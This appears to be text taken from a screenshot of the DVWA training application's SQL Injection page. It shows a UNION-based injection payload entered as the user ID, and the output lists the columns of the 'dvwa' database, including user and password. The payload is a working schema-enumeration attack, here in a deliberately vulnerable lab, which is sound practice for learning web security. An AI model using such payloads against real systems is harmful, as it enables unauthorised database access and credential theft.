 Vulnerability: SQL Injection
User ID:
6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' #
Submit
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: comment_id
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: comment
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: user_id
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: first_name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: last_name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: user
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: password
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: avatar
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: last_login
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa'
First name: failed_login
Surname: 2